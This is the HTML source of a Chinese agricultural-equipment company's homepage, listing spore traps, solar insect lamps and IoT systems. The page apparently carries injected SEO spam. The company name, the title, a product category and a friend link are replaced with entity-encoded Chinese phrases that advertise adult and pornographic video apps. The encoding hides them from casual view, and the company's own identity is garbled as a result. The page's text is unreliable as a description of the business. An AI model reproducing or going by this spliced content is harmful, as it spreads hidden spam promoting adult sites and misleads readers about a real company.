                                                                                <a href="/index.php/proinfo/20.html" title="智能孢子捕捉仪">
                                            <dd>智能孢子捕捉仪</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/19.html" title="智能孢子捕捉系统">
                                            <dd>智能孢子捕捉系统</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/15.html" title="便携式孢子捕捉仪">
                                            <dd>便携式孢子捕捉仪</dd>
                                        </a>
                                                                            </dl>
                                    <a href="/index.php/product/14.html" title="孢子捕捉仪">
                                        <div class="more">了解更多 ></div>
                                    </a>
                                </div>
                                <div class="col-lg-6 col-12 pic">
                                    <img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/>
                                    <div class="light"></div>
                                </div>
                            </div>
                        </li>
                    </div>
                                    </div>
                <div class="row">
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>太阳能杀虫灯</h2>
                            <a href="/index.php/product/15.html" title="太阳能杀虫灯">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>物联网系统</h2>
                            <a href="/index.php/product/17.html" title="物联网系统">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>灌溉系统</h2>
                            <a href="/index.php/product/36.html" title="灌溉系统">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>其他设备</h2>
                            <a href="/index.php/product/37.html" title="其他设备">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                    </div>
                <div class="clearfix"></div>
            </ul>
        </div>
    </div>

    <canvas class="particles-js-canvas-el"></canvas>
</div>
<script src="/static/index/zm001/js/lizi.js"></script>

<div id="jjbj">
    <div class="main container">
        <div class="row align-items-center">
            <div class="col-lg-5 col-12 gsjj">
                                <div class="tit">
                    <h1>91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</h1>
                    <p>全国植保协会对农林业保护提升工程指定单位</p>
                </div>
                <dl class="d-lg-flex justify-content-between align-items-center">
                    <dd>
                        <h2>20<sub>年</sub></h2>
                        <p>行业深耕经验</p>
                    </dd>
                    <dd>
                        <h2>12<sub>W平方米</sub></h2>
                        <p>企业占地面积</p>
                    </dd>
                    <dd>
                        <h2>100<sub>人</sub></h2>
                        <p>现有在职员工</p>
                    </dd>
                    <dd>
                        <h2>1.8<sub>亿</sub></h2>
                        <p>企业年产总值</p>
                    </dd>
                    <div class="clearfix d-lg-none"></div>
                </dl>
                <div class="content">&nbsp; &nbsp; &nbsp; 新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司成立于2003年，是一家致力于农业信息化建设解决方案供应商和农业信息综合服务运营商，目前已构建起涵盖农业、林业、畜牧、气象、食品安全检测、农产品质量追溯、植物生理、土壤检测等领域的农业信息化产品体系及&#39321;&#34121;&#25104;&#20154;APP物联网标准解决方案，是集技术研发、生产销售、实施应用于一体的企业。承诺质保：8小时提供方案48小时到场72小时解决问题。　&nbsp; &nbsp;新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司与中国农科院、中国科学院建立了长期合作关系。成立了“院士工作站”、“&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;工程技术研究中心”国家研发计划“病虫害防治LED应用关键技术研究与示范”课题示范单位等行业权威科研机构。　　新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司面向政府、涉农企业及新经营主体，综合运用互联网、农业物联网、&#39321;&#34121;&#25104;&#20154;APP云数据、4G/5G数据传输等核心技术，开展农业信息化建设、农业信息服务、涉农电子商务、休闲农业综合服务等业务。倾力打造、推进了“互联网+&#39321;&#34121;&#25104;&#20154;APP”整体解决方案、高标准水价改革平台、农事公共服务平台、农村综合服务体系建设等业务。通过集成现代服务，使近百万农民尽享现代科技成果。　在致力于推动现代农业信息化的道路上，新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司将精益求精提升产品性能助推我国现代农业信息化发展，为中国未来的“&#39321;&#34121;&#25104;&#20154;APP”作出贡献！</div>
                <a href="/index.php/company.html">
                    <div class="more_in">了解详情 →</div>
                </a>
            </div>
            <div class="col-lg-7 col-12 text-center pic">
               <div id="playercontainer"></div> <!--<img src="/uploads/20230306/129cce646635409d1c44e8c89f30d977.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" class="img-fluid"/>-->
            </div>
        </div>
    </div>
</div>

 
          <script type="text/javascript" src="/static/index/zm001/js/cyberplayer.js"></script>
          <script type="text/javascript">
              var vod_ak = window['\x61\x74\x6f\x62']('\x4d\x6d\x4d\x34\x4f\x44\x59\x30\x4d\x6a\x4d\x35\x4d\x32\x51\x30\x4e\x47\x51\x35\x4d\x32\x49\x79\x4f\x44\x42\x6b\x59\x6a\x49\x33\x4e\x32\x4d\x7a\x4d\x47\x4d\x31\x5a\x54\x51\x3d');
              var player = cyberplayer("playercontainer").setup({
                  width: "800px", // 宽度，也可以支持百分比(不过父元素宽度要有)，必填
                  height: "600px", // 高度，也可以支持百分比，必填
                  title: "基本功能", // 标题
                  file: "http://zmcvideo.myqingfeng.cn/mda-penft23ik9pah14g/mda-penft23ik9pah14g.m3u8", // 播放地址，必填
                  image: "http://zmcvideo.myqingfeng.cn/mda-penft23ik9pah14g/mda-penft23ik9pah14g.jpg", // 预览图，必填
                  autostart: true, // 是否自动播放
                  stretching: "uniform", // 拉伸设置
                  repeat: true, // 是否重复播放
                  volume:0, // 音量
                  controls: false, // controlbar是否显示
                  starttime: 0, // 视频开始播放时间点(单位s)，如果不设置，则可以从上次播放时间点续播
                  ak: vod_ak // 公有云平台注册即可获得accessKey，必填
              });
          </script>
<div class="hui">
    <div class="main container">
        <div class="tit_in" data-title="news information">
            <h2>关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;了解行业动态</h2>
        </div>


        <div id="xwpicnr_in">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2915.html" title="智能孢子捕捉仪进行定期的维护和保养" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="智能孢子捕捉仪进行定期的维护和保养">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2915.html" title="智能孢子捕捉仪进行定期的维护和保养">
                                <div class="news_time">2024-07-05</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">智能孢子捕捉仪进行定期的维护和保养</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2914.html" title="孢子捕捉仪的工作过程" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪的工作过程">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2914.html" title="孢子捕捉仪的工作过程">
                                <div class="news_time">2024-07-05</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪的工作过程</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2909.html" title="真菌孢子捕捉仪的作用" class="pic">
                                                        <img src="/static/index/zm001/images/noimg4.jpg" alt="真菌孢子捕捉仪的作用">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2909.html" title="真菌孢子捕捉仪的作用">
                                <div class="news_time">2024-07-04</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">真菌孢子捕捉仪的作用</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2908.html" title="孢子捕捉仪空气中存在大量的微生物" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪空气中存在大量的微生物">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2908.html" title="孢子捕捉仪空气中存在大量的微生物">
                                <div class="news_time">2024-07-04</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪空气中存在大量的微生物</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2903.html" title="病菌孢子捕捉仪适用范围以及使用方法" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="病菌孢子捕捉仪适用范围以及使用方法">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2903.html" title="病菌孢子捕捉仪适用范围以及使用方法">
                                <div class="news_time">2024-07-03</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">病菌孢子捕捉仪适用范围以及使用方法</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2902.html" title="孢子捕捉仪有效的控制和管理" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪有效的控制和管理">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2902.html" title="孢子捕捉仪有效的控制和管理">
                                <div class="news_time">2024-07-03</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪有效的控制和管理</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2897.html" title="孢子捕捉仪提前发出预警信号" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="孢子捕捉仪提前发出预警信号">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2897.html" title="孢子捕捉仪提前发出预警信号">
                                <div class="news_time">2024-07-02</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪提前发出预警信号</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2896.html" title="孢子捕捉器会严重阻碍作物正常生长" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="孢子捕捉器会严重阻碍作物正常生长">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2896.html" title="孢子捕捉器会严重阻碍作物正常生长">
                                <div class="news_time">2024-07-02</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉器会严重阻碍作物正常生长</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2891.html" title="智能孢子捕捉仪具有远程及现场编程功能" class="pic">
                                                        <img src="/static/index/zm001/images/noimg2.jpg" alt="智能孢子捕捉仪具有远程及现场编程功能">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2891.html" title="智能孢子捕捉仪具有远程及现场编程功能">
                                <div class="news_time">2024-07-01</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">智能孢子捕捉仪具有远程及现场编程功能</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2890.html" title="孢子捕捉仪可以保障人们的生命健康" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪可以保障人们的生命健康">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2890.html" title="孢子捕捉仪可以保障人们的生命健康">
                                <div class="news_time">2024-07-01</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪可以保障人们的生命健康</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <script>
            var swiper = new Swiper('#xwpicnr_in .swiper-container', {
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                breakpoints: {
                    768: {
                        slidesPerView: 2,
                    },
                    1024: {
                        slidesPerView: 3,
                    },
                    1200: {
                        slidesPerView: 4,
                    },
                }
            });
        </script>

    </div>
</div>

<div id="end_bj">
    <div class="main container">
        <div class="row">
            <div class="col-xl-9 col-lg-8 d-lg-block d-none">
                <div class="d-flex justify-content-start align-items-start">
                    <ul class="end_nav">
                        <li class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a href="/index.php/company.html#a">企业介绍</a></li>
                        <li><a href="/index.php/company.html#b">品牌文化</a></li>
<!--                        <li><a href="/index.php/company.html#c">发展历史</a></li>-->
                        <li><a href="/index.php/honor.html">资质荣誉</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li class="big">主营产品</li>
                                                <li><a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                                <li><a href="/index.php/product/14.html" title="孢子捕捉仪">孢子捕捉仪</a></li>
                                                <li><a href="/index.php/product/15.html" title="太阳能杀虫灯">太阳能杀虫灯</a></li>
                                                <li><a href="/index.php/product/17.html" title="物联网系统">物联网系统</a></li>
                                                <li><a href="/index.php/product/36.html" title="灌溉系统">灌溉系统</a></li>
                                                <li><a href="/index.php/product/37.html" title="其他设备">其他设备</a></li>
                                            </ul>
<!--                    <ul class="end_nav">-->
<!--                        <li class="big">解决方案</li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/20.html" title="农林四情">农林四情</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/21.html" title="高标准农田">高标准农田</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/22.html" title="水肥一体化">水肥一体化</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/23.html" title="智能温室">智能温室</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/24.html" title="智慧果园">智慧果园</a></li>-->
<!--                        -->
<!--                    </ul>-->
                    <ul class="end_nav">
                        <li class="big">客户案例</li>
                                                <li><a href="/index.php/newsinfo/1424.html">考察指导相关工作</a></li>
                                                <li><a href="/index.php/newsinfo/1421.html">考察数字化模式</a></li>
                                                <li><a href="/index.php/newsinfo/1420.html">现场莅临考察指导</a></li>
                                                <li><a href="/index.php/newsinfo/1221.html">现场莅临考察指导</a></li>
                                                <li><a href="/index.php/newsinfo/1423.html">农业大学教授来场调研</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li class="big">新闻资讯</li>
                                                <li><a href="/index.php/article/10.html" title="公司新闻">公司新闻</a></li>
                                                <li><a href="/index.php/article/11.html" title="行业资讯">行业资讯</a></li>
                                                <li><a href="/index.php/article/12.html" title="常见问题">常见问题</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li class="big">人才招聘</li>
                        <li><a href="/index.php/job.html#a">人才理念</a></li>
                        <li><a href="/index.php/job.html#b">招聘职位</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a href="/index.php/contact.html#a">联系方式</a></li>
                        <li><a href="/index.php/contact.html#c">立即咨询</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-xl-3 col-lg-4 col-12 end_lxwm">
                <div class="end_lx">
                    <div class="end_tel d-flex justify-content-start align-items-center">
                        <i class="iconfont icon-xiaopangchedianhuabao-copy"></i>15903880052                    </div>
                    <p>邮箱：tianyityn@126.com</p>
                    <p>地址：新乡市平原示范区昆仑路与嫩江路交叉口西北角</p>
                </div>
                <div class="ewm">
                    <p><img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg"/></p>
                    <span>微信咨询</span>
                </div>
                <div class="ewm">
                    <p><img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg"/></p>
                    <span>抖音关注</span>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
    <div class="yqlj container">
        友情链接：<a href="http://www.zylzbzf.com/" target="_blank">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a><a href="http://www.szycjm.com/" target="_blank">脱泡机</a><a href="http://www.xxtygbz.com/" target="_blank">太阳能杀虫灯</a><a href="http://www.silan17.com" target="_blank">有机肥检测仪</a><a href="http://www.cetushebei.com" target="_blank">土壤养分检测仪</a><a href="http://www.dungongvalve.com" target="_blank">阀门生产厂家</a><a href="http://www.ayzsfy.cn" target="_blank">复合肥厂家</a><a href="http://www.szllt.net" target="_blank">连接器</a><a href="http://www.xxtyxny.com/" target="_blank">病虫害数据平台</a><a href="http://www.tybwff.com" target="_blank">3pe防腐钢管</a><a href="http://www.3pegg.cn" target="_blank">凃塑钢管</a><a href="http://www.cnr888.com" target="_blank">热熔胶棒</a><a href="http://www.mengzhijiehuanbao.com" target="_blank">地埋式污水处理设备</a><a href="http://www.bihuanyun.com" target="_blank">CRM系统</a>    </div>
    <div id="end_line" class="container">
        版权所有　&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源　<a href="http://beian.miit.gov.cn/#/Integrated/index" target="_blank">备案号：豫ICP备18016168号</a>　<meta name="360-site-verification" content="6f812e3803d05e374f1514db06de63cf" />
<meta name="baidu-site-verification" content="codeva-aOG71wRUsb" />
<meta name="sogou_site_verification" content="FizYI8rBSJ" />    </div>
</div>

<div class="d-xl-block d-none"><link rel="stylesheet" href="/static/index/zm001/css/kefu.css">

<div class="online_kefu">
    <ul>
        <li class="gotop" style="margin-bottom: 10px;">
            <div class="con">
                <i class="iconfont icon-top"></i>
                <span>回顶</span>
            </div>
            <!--<div class="hover_con"><p>返回顶部</p></div>-->
        </li>

                <li class="d-none d-lg-block" style="border-bottom: none;">
            <div class="con">
                <i class="iconfont icon-dianhua"></i>
                <span>电话</span>
            </div>
            <div class="hover_con">
                <p>15903880052</p>
            </div>
        </li>
        <li class="qrcode">
            <div class="con">
                <i class="iconfont icon-weixin"></i>
                <span>微信</span>
            </div>
            <div class="hover_con">
                <img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg" alt="官方微信">
                <p style="font-size: 14px">扫一扫 关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</p>
            </div>
        </li>
        <li class="qrcode">
            <div class="con">
                <i class="iconfont icon-douyin"></i>
                <span>抖音</span>
            </div>
            <div class="hover_con">
                <img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg" alt="官方抖音">
                <p style="font-size: 14px">扫一扫 抖音关注</p>
            </div>
        </li>
    </ul>
</div>

<script>
    $(function () {

        $('.gotop').click(function () {
            $("html,body").animate({scrollTop: 0}, 800);
            return false
        })
    })
</script></div>


<div class="d-lg-none">
    <div class="footer_zx">
        <a href="/index.php/">
            <i class="iconfont icon-home-fill"></i>
            <p>网站首页</p>
        </a>
        <a href="tel:15903880052">
            <i class="iconfont icon-24gf-phones24h"></i>
            <p>咨询热线</p>
        </a>
    </div>
    <div class="kb50"></div>
</div>

<script src="/static/index/zm001/js/glightbox.js"></script>
<script>
    $(function () {
        GLightbox();
    })
</script>

<script>
    var lastPage = Number('');
    $('.webmap').click(function () {
        layer.open({
            type: 2,
            title: '网站地图',
            shade: 0.3,
            shadeClose: true,
            maxmin: false,
            scrollbar: false,
            area: ['550px', '440px'],
            content: ["/index.php/index/index/sitemap.html"]
        });
    });
    // 分页
    $('.page-btn').click(function () {
        var page = $('.page-inner input[name=page]').val();
        if (page > lastPage) {
            layer.msg('不能超过最大分页数');
            return false;
        } else {
            var href = $(this).attr('data-href');
            $(this).attr('href', href + page);
        }

    });
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
</body>

</html>